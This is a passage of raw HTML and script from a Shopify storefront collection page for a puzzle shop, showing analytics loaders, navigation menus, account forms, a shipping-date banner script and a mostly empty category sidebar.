        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57412616355,
      theme_id: 124021604515,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//us.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//us.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//us.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57412616355,"isMerchantRequest":null,"themeId":124021604515,"themeCityHash":"8628275307213277879","contentLanguage":"en","currency":"USD","eventMetadataId":"1619dcdd-4ec9-4bb9-b6f8-3fa9a7d7d934"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":393698377944,"requestId":"386e532c-c84e-4a48-b2b4-b9b957530cc5-1768948850","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: beruhmte-kunstler-von-starlight-puzzle","collectionName":"beruhmte-kunstler-von-starlight-puzzle","collectionId":393698377944,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://us.mypuzzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57412616355"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="124021604515"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://us.mypuzzle.com/api/collect"
></script>
</head>


  <!-- TEST PVO -->
  <script>
  /*
  document.addEventListener("DOMContentLoaded", () => {
    let listOfPrices;
    let addToPrice = 10; // how much to add to the current price
    
    if (location.href.includes("products")) {
      listOfPrices = document.querySelectorAll("#price-preview");
      let listOfPricesMatchingProducts = document.querySelectorAll(".price_sale");
      for (let i=0; i<listOfPricesMatchingProducts.length; i++) {
        let currentPrice = (Number(listOfPricesMatchingProducts[i].innerText.replace("$", "")) + Number(addToPrice)).toFixed(2);
        listOfPricesMatchingProducts[i].innerHTML += `<span class="pvo_strike-price"> $${currentPrice}</span>`
      }
    }
    else {
      listOfPrices = document.querySelectorAll(".price_sale")
    }

    for (let i=0; i<listOfPrices.length; i++) {
      let currentPrice = (Number(listOfPrices[i].innerText.replace("$", "")) + Number(addToPrice)).toFixed(2);
      listOfPrices[i].innerHTML += `<span class="pvo_strike-price"> $${currentPrice}</span>`
    }
  });
  */
</script>



<body class="oars_1    beruhmte-kunstler-von-starlight-puzzle beruhmte-kunstler-von-quot-starlight-puzzle-quot">
  
  
  <!-- Header -->  
  <header id="top" class="header clearfix">
    <div id="shopify-section-theme-header" class="shopify-section">

    
<div data-section-id="theme-header" data-section-type="header-section">
  <section class="main-header not-animated" data-animate="zoomIn" data-delay="100">
    
    <!-- PVO STYLE TOP BAR -->
    <div id="pvo_top-bar" style="background-color: #ebe6d6">
      <div class="container">
       <div class="row">
         <div id="pvo_topbar-flex">
           <div>
           	<p id="pvo_anouncement1" class="pvo_fadein"><span>If you order today, the expected shipping date is: <span class="pvo_anouncement-content"></span></span></p>
<p id="pvo_anouncement2" class="pvo_hide pvo_fadein"><span>ORDER TODAY, MOST ORDERS SHIP WITHIN 3 WORKING DAYS</span></p>


  
<script>

  	let anouncementBar = document.querySelector("#pvo_anouncement1")
  	let anouncementBarContent = document.querySelector(".pvo_anouncement-content");
    
 	fetch('https://us.mypuzzle.com/cdn/shop/t/3/assets/shippingValues.json?v=12381358580084986301768626606').then(function(response) {
 		
    	return response.json();  

	}).then(function (obj) {
    	
      	// US DATE FORMAT
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	anouncementBarContent.innerText = 	`${deliveryDateJSON[1]}/${deliveryDateJSON[2]}/${deliveryDateJSON[0]} - FREE SHIPPING in the US!!!`;
      
    })
      /*.then(function() {
      if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv')) {
        let discountCode = localStorage.getItem('Rabatt_aktiv');
        anouncementBar.innerHTML = `<span>Currently Activated Discountcode: ${discountCode}<span>`;
        document.querySelector("#pvo_top-bar").style.backgroundColor = "#32de84";
        document.querySelector(".pvo_anouncement-content span").style.color= "#f9f9f9";
      }
    })
      */
      .catch(function (error) {
    	console.error('Something went wrong with the delivery dates');
      	console.log(error);
    });
 	
</script>




           </div>
         </div>
       </div>
      </div>
    </div>
  
    <div class="main-header-wrapper">
      <div class="container clearfix">
        <div class="row">
          <div class="main-header-inner">            
            <div class="nav-logo">
              
              <a href="/"><img height="57px" class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.webp" alt="" title="MyPuzzle.com USA" /></a>
              
              
              <div style="display:none"><a href="/">MyPuzzle.com USA</a></div>
              
            </div>
            <div class="nav-menu">
              <ul class="navigation-links ">
                
                
                
                




<li class="nav-item">
  <a href="/">
    <p class=" ">
      Home
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="https://us.mypuzzle.com/products/custom-photo-puzzle-usa">
    <p class=" ">
      Custom Photo Puzzles
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="/collections/publisher" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      Publisher Puzzles
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group">
    Anderson Design Group
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starlight-puzzle">
    Starlight Puzzle
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-king">
    Puzzle King
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis">
    Æpyornis
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele">
    Starnberger Spiele
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel">
    Ilsespiel
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik">
    Piatnik
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/kbdesign">
    KBdesign
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles">
    Tate & Co Puzzles
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer">
    Atelier Stefanie Steinmayer
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="/collections/american-pride" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      USA (Vintage)
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/american-national-parks-monuments">
    American National Parks & Monuments
  </a>
</li>


    
    

<li class=" dropdown li-sub-mega">
  <a href="/collections/state-pride">
    <span>American State Pride</span>
    <span class="icon-small icon-small-angle-right"></span>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-pride-von-anderson-design-group">
        State Pride Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-birds-series-von-kbdesign">
        State Birds Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-flowers-series-von-kbdesign">
        State Flowers Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-trees-series-von-kbdesign">
        State Trees Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-fruits-series-von-kbdesign">
        State Fruits Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-animals-series-von-kbdesign">
        State Animals Series
      </a>
    </li>
    
  </ul>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/american-travel-von-anderson-design-group">
    American Travel
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item">
  <a href="https://us.mypuzzle.com/collections/all/?sort_by=created-descending">
    <p class=" menu-hot-layout">
      New in Store
      
      
      <span class="menu-label label-hot">Hot</span>
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="/pages/about-us">
    <p class=" ">
      Why MyPuzzle?
      
      
    </p>
  </a>
</li>

                
              </ul>
            </div>                       
            <div class="nav-icon">
              
              <div class="m_search search-icon">
                <a href="" data-toggle="modal" data-target="#lightbox-search">
                  <i class="cs-icon icon-search"></i>
                </a>
              </div>
               
              <div class="icon_cart icon_info">
                <div class="m_cart-group">
                   <a href="https://us.mypuzzle.com/cart" class="cart" > 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number number-desktop">0</span>                      
                      </span>
                    </div>
                  </a>
                  <!-- Warenkorb Animation
                  <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number">0</span>                      
                      </span>
                    </div>
                  </a> -->
                </div>
              </div>
              <!-- Jarbo
              <div class="icon_info">                    
                <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar">
                  <i class="cs-icon icon-navicon"></i>
                </a>
              </div>
				-->
            </div>                        
          </div>
          <div class="navMobile-navigation">     
            <div class="nav-icon">
              <div class="nav-icon-left">
                <div class="group_navbtn_small group_navbtn_action">              
                  <a href="javascript:void(0)" class="dropdown-toggle-navigation">                  
                    <span class="cs-icon icon-navicon"></span>
                    <i class="sub-dropdown1"></i>
                    <i class="sub-dropdown"></i> 
                  </a>
                  <div class="navigation_dropdown_scroll dropdown-menu">
                    <div class="navigation_dropdown_scroll_close"></div>
                    <div class="navigation_dropdown_group">
                      <div class="navigation_links_top">
                        <div class="dropdownMobile-logo">
                          
                          <a href="/"><img class="header-logo-image" src="//us.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.webp" alt="" title="MyPuzzle.com USA" /></a>
                          
                        </div>
                        <a href="javascript:void(0)" class="close-navigation-dropdown"><span class="cs-icon icon-close"></span></a>
                      </div>
                      <div class="navigation_dropdown_scroll_group">                    
                        <ul class="navigation_links_mobile">
                          
                          
                          
                          
                          




<li class="nav-item">
  <a href="/" class="mobile-goto-link">
    <p class=" ">
      Home
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="https://us.mypuzzle.com/products/custom-photo-puzzle-usa" class="mobile-goto-link">
    <p class=" ">
      Custom Photo Puzzles
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="/collections/publisher" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      Publisher Puzzles
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group" class="mobile-goto-link">Anderson Design Group</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starlight-puzzle" class="mobile-goto-link">Starlight Puzzle</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-king" class="mobile-goto-link">Puzzle King</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis" class="mobile-goto-link">Æpyornis</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele" class="mobile-goto-link">Starnberger Spiele</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel" class="mobile-goto-link">Ilsespiel</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik" class="mobile-goto-link">Piatnik</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/kbdesign" class="mobile-goto-link">KBdesign</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles" class="mobile-goto-link">Tate & Co Puzzles</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer" class="mobile-goto-link">Atelier Stefanie Steinmayer</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="/collections/american-pride" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      USA (Vintage)
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/american-national-parks-monuments" class="mobile-goto-link">American National Parks & Monuments</a>
</li>

    
    

<li class=" li-sub-mega navigation_sub_mobile">
  <a href="/collections/state-pride" class="menu-mobile-link mobile-goto-link">
    <span >American State Pride</span>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow_sub_mobile">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="sub-menu-mobile-container" style="display: none;"> 
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-pride-von-anderson-design-group" class="mobile-goto-link">State Pride Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-birds-series-von-kbdesign" class="mobile-goto-link">State Birds Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-flowers-series-von-kbdesign" class="mobile-goto-link">State Flowers Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-trees-series-von-kbdesign" class="mobile-goto-link">State Trees Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-fruits-series-von-kbdesign" class="mobile-goto-link">State Fruits Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-animals-series-von-kbdesign" class="mobile-goto-link">State Animals Series</a>
    </li>
    
  </ul>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/american-travel-von-anderson-design-group" class="mobile-goto-link">American Travel</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item">
  <a href="https://us.mypuzzle.com/collections/all/?sort_by=created-descending" class="mobile-goto-link">
    <p class=" menu-hot-layout">
      New in Store
      
      
      <span class="menu-label label-hot">Hot</span>
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="/pages/about-us" class="mobile-goto-link">
    <p class=" ">
      Why MyPuzzle?
      
      
    </p>
  </a>
</li>

                          
                        </ul>
                        
                      </div> 
                    </div>                                  
                  </div>
                </div> 
                
                <div class="m_search search-tablet-icon">
                  <span class="dropdownMobile-toggle search-dropdown">
                    <span class="icon-dropdown cs-icon icon-search" data-class="cs-icon icon-search"></span>
                    <i class="sub-dropdown1 visible-sm visible-md visible-lg"></i>
                    <i class="sub-dropdown visible-sm visible-md visible-lg"></i> 
                  </span>                    
                  <div class="m_dropdown-search dropdown-menu search-content">
                    <form class="search" action="/search">
                      <input type="hidden" name="type" value="product" />                        
                      <input type="text" name="q" class="search_box" placeholder="search our store" value=""  />
                      <button class="search-submit" type="submit">
                        <span class="cs-icon icon-search"></span>
                      </button>
                    </form>
                  </div>
                </div>
                 
              </div>
              <div class="navMobile-logo-small">
                
                <a href="/"><img class="header-logo-image" src="//us.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.webp" alt="" title="MyPuzzle.com USA" /></a>
                
              </div> 
              <div class="nav-icon-right">
                <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div>
                </div>
                <!-- JARBO
                <div class="icon_info">                    
                  <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar">
                    <i class="cs-icon icon-more"></i>
                  </a>
                </div>
				-->
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div class="info-header">
    <div class="info-header-close"></div>    
    <div class="info-header-wrapper">            
      <div class="info-header-groupclose">
        <a href="javascript:void(0)" class="close-info"><span class="cs-icon icon-close"></span></a>
      </div>
      <div class="info-header-content">
        <div class="info-header-content-inner">
          <div class="info-header-item info-header-sidebar">
            
            
            <div class="login-register-content">
              <ul class="nav nav-tabs">
                <li class="account-item-title active">
                  <a href="#account-login" data-toggle="tab">
                    Login
                  </a>
                </li>
                <li class="account-item-title">
                  <a href="#account-register" data-toggle="tab">
                    Register
                  </a>
                </li>
              </ul>
              <div class="tab-content group_form">
                <div class="tab-pane active account-item-content" id="account-login">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  <div class="clearfix large_form form-item">
                    <input type="email" value="" name="customer[email]" class="form-control" placeholder="Email Address *" />
                  </div>
                  <div class="clearfix large_form form-password form-item">
                    <input type="password" value="" name="customer[password]" class="form-control password" placeholder="Password *" />
                    <span class="cs-icon icon-eye"></span>
                  </div>
                  <div class="action_bottom">
                    <a href="/account/login#recover"><span class="red"></span> Forgot your password?</a>
                    <button class="_btn" type="submit">Login</button>
                  </div>
                  </form>                 
                </div>
                <div class="tab-pane account-item-content " id="account-register">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="clearfix large_form form-item">
                    <input placeholder="First Name" type="text" value="" name="customer[first_name]" id="first_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Last Name" type="text" value="" name="customer[last_name]" id="last_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Email" type="email" value="" name="customer[email]" id="email" class="text form-control" size="30" />
                  </div>

                  <div class="clearfix large_form form-password form-item">
                    <input placeholder="Password" type="password" value="" name="customer[password]" id="password" class="password text form-control" size="30" />
                    <span class="cs-icon icon-eye"></span>
                  </div>

                  <div class="action_bottom">
                    <button class="_btn" type="submit">Create</button>
                  </div>
                  </form>               
                </div>
              </div>
            </div>
            
            
            
            <div class="currencies-switcher">
              <span class="currencies-title">
                Currencies
              </span>
              <ul class="currencies currencies-content">
                
                
                <li class="currency-USD active">
                  <a href="javascript:;">USD</a>
                  <input type="hidden" value="USD" />
                </li>
                
                
                
              </ul>            
              <select class="currencies_src hide" name="currencies">
                
                
                <option value="USD" selected="selected">USD</option>
                
                
                
              </select>   
            </div>
                      
                     
          </div>
          <div class="info-header-item info-header-cart">
            <div class="cart-title">
              <span>My Cart</span>
            </div>
            <div class="cart-info">       
              <div class="cart-content">
                <div class="loading">
                  <img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/loader.gif?v=147071982126738704471624019702" alt="" />
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>
                                                           


<script type="text/javascript">
  function addaffix(scr){
    if($(window).innerWidth() >= 992 ){
      if(scr > 90){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
    else {
      if(scr > 50){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
  }
  $(window).scroll(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  $( window ).resize(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  
    
</script>


</div>
  </header>
  <div class="fix-sticky"></div>

  <!-- Main Content -->
  <div class="page-container" id="PageContainer">
    <main class="main-content" id="MainContent" role="main">
      

<section class="heading-content collection-heading">
  <div class="heading-wrapper">
    <div class="container">
      <div class="row">
        <div class="page-heading-inner heading-group">
          <div class="breadcrumb-group">
            <h1 class="page-title" >Berühmte Künstler from Starlight Puzzle</h1>  
                        
            <div class="breadcrumb clearfix">
              <span itemscope ><a href="https://us.mypuzzle.com" title="MyPuzzle.com USA" itemprop="url"><span itemprop="title">Home</span></a></span>
              <span class="arrow-space"></span>
              <span itemscope>
                <a href="/collections/beruhmte-kunstler-von-starlight-puzzle" title="Berühmte Künstler von &quot;Starlight Puzzle&quot;" itemprop="url">
                  <span itemprop="title">
                    
                    Berühmte Künstler von "Starlight Puzzle"
                    
                  </span>
                </a>
              </span>
            </div>        
          </div> 
        </div>
      </div>
    </div>
  </div>
</section>



<!-- Anpassung PVO  -->





	<div class="container">
  		<div class="row">
          <p class="pvo_flex-center pvo_no-products bg-danger text-danger">No products availabl</p>
    	</div>
	</div>

<!-- Anpassung PVO END -->


<section class="collection-layout">  
  
   
  
  <div class="container">
    <div class="row">
      
        <div id="shopify-section-collection-leftSidebar-template" class="shopify-section"><div class="collection-inner collection-leftSidebar">
  <div class="collection-wrapper"> 
    <!-- Tags loading -->
    <div id="tags-load" style="display:none;"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div id="collection">
      <div class="collection-content">
        <div class="collection-leftsidebar sidebar col-sm-3 clearfix">
          <div class="collection-leftsidebar-group">
            <div class="close-leftsidebar-group">
              <a href="javascript:void(0)" class="close-leftsidebar">
                <span class="cs-icon icon-close"></span>
              </a>
            </div>
             <div class="collection-leftsidebar-group-inner">
  
  <div class="sidebar-block search-block">
    <h3 class="sidebar-title">
      <span class="text">Search</span>
      <span class="cs-icon icon-ios-minus-empty"></span>
    </h3>
    <div class="sidebar-content">
      <form class="search" action="/search">
        <input type="hidden" name="type" value="product" />                        
        <input type="text" name="q" class="search_box" placeholder="Type here" value=""  />
        <button class="search-submit" type="submit">
          <span class="cs-icon icon-search"></span>
        </button>
      </form>
    </div>
  </div>
       
  
  
   
  
   
  
  <div class="sidebar-block search-block">
    <h3 class="sidebar-title">
      <span class="text">Puzzletype</span>
      <span class="cs-icon icon-ios-minus-empty"></span>
    </h3>
    <div class="sidebar-content">
      <ul id="pvo_sidebar-switcher">
        <li><a class="pvo_sidebar-switcher" href="/collections/photopuzzle/">Switch to Photopuzzles</a></li>
      </ul>
    </div>
  </div>
   
  <div class="sidebar-block collection-block pvo_category-list">
    <h3 class="sidebar-title">
      <span class="text">Categories</span>
      <span class="cs-icon icon-ios-minus-empty"></span>
      
    </h3>
    <div class="sidebar-content">
      <ul id="pvo_category-list" class="acc">
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
           
           <li>
              <input type="radio" class="open" name="ac" id="animals" >
              <input type="radio" class="close" name="ac" id="animals-close" >
              <label class="pvo_label2" for="animals">Animals</label>
              <label class="close" for="animals-close"></label>
              <ul class="panel">
                <li><a class="pvo_sidebar-anchor" href="/collections/animals">Animals Total</a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/birds">Birds </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/cats">Cats </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/dinosaurs">Dinosaurs </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/dogs-puppies">Dogs & Puppies </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/fishes-sea-life">Fishes & Sea Life </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
